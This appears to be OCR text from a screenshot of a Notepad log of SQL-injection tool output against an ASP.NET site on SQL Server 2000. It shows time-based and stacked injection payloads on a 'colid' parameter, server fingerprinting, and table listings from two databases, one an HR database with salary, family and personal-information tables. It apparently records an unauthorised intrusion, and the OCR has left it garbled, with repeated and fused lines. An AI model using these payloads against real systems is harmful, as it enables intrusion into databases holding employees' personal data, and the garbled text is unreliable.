 log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
stacked queries    Payload: colid=WebJob'; WAITFOR DELAY '0:0:5'--    Type: AND/OR time-based blind    Title: Microsoft SQL Server/Sybase time-based blind    Payload:
colid=WebJob' WAITFOR DELAY '0:0:5'-----web server operating system: Windows 2008 R2 or 7web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000ob'; WAITFOR DELAY '0:0:5'--    Type: AND/OR time-based blind    Title: Microsoft SQL Server/Sybase time-based blind
Payload: colid=WebJob' WAITFOR DELAY '0:0:5'-----web server operating system: Windows 2008 R2 or 7web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET
2.0.50727back-end DBMS: Microsoft SQL Server 2000Database: hf_hr[91 tables]+--------------------------------------------+| Count_SalaryInfo
|| TABLE1 || TABLE2 || birthday_view || capital_info
|| cbb_deptgroup_view || cbb_view || check_empleavelist_view ||
check_emplist || city_info || city_region_info || company_dept
|| company_info || compf_table1 || dept_group_bak ||
dept_group_bak || dept_group_expinfo || dept_group_view || dtproperties
|| emp_awardpunish || emp_bodyinfo || emp_cardinfo || emp_change
|| emp_check_cardinfo || emp_check_info_bak || emp_check_info_bak
|| emp_check_info_view || emp_check_registinfo || emp_codemng_exp || emp_codemng_exp
|| emp_compagreement || emp_educationinfo || emp_expinfo ||
emp_familyinfo || emp_history || emp_hitcard_info_bak_dg || emp_hitcard_info_bak_dg
|| emp_hitcard_info_bak_dg || emp_hold_monthholiday || emp_hold_yearholiday ||
emp_personalinfo || emp_planwork_type || emp_pos_view || emp_salary_info
|| emp_status || emp_stayout_info_bak || emp_stayout_info_bak || emp_traininfo
|| emp_welfare || emp_work_plan_bak || emp_work_plan_bak
|| emp_year_holidays || emp_yearassess || emptodaybirthday_view || fin_checkinfo
|| fs_emptable || fsemp_VIEW || group_avgpeoples ||
group_mngers || holiday_view || month_days || mybooks
|| oa_appro_methods || oa_base_attach || oa_baseinfo ||
oa_detailsinfo || oa_fee_attach || oa_feedetailsobj || oa_feedetailsobj
|| oa_feeinfo || oa_feeplan || oa_planinfo ||
oa_relationinfo || oa_remarks || oa_stockinfo || oa_view
|| pbcatcol || pbcatedt || pbcatfmt || pbcattbl
|| pbcatvld || posclass_info || position_info
|| sms_tel || status_info || sysconstraints || syssegments
|| temp_emp_personalinfo_bak || temp_empcheck || tips_info || web_VIEW
|+--------------------------------------------+Database: dlwebdb[63 tables]+--------------------------------------------+| Table1
|| bjxJobList2 || bjxJobList2 || dtproperties
|| gj_agreeaddno || gj_agreement || gj_areainfo || gj_bbscoluminfo
|| gj_bbsinfo || gj_bbsrecinfo || gj_bbstotallist ||
gj_bbsuserlist || gj_checkinfo || gj_checksetup || gj_compaddno
|| gj_companyinfo_bak || gj_companyinfo_bak || gj_compjob_bak ||
gj_compjob_bak || gj_complookjob || gj_compproperty || gj_educationinfo
|| gj_headhunter || gj_jobaddno || gj_jobeducation || gj_jobhistory
|| gj_jobinfo_bak || gj_jobinfo_bak || gj_jobkeyinfo1
|| gj_jobkeyinfo1 || gj_jobkeyinfo2 || gj_jobkeyinfo3 || gj_jobkeylist
|| gj_jobkeyword || gj_jobtxtlist || gj_mybook ||
gj_myjoblist || gj_nbwebinfo || gj_posaddno ||
11.0KB/S 0.4KB/S 21%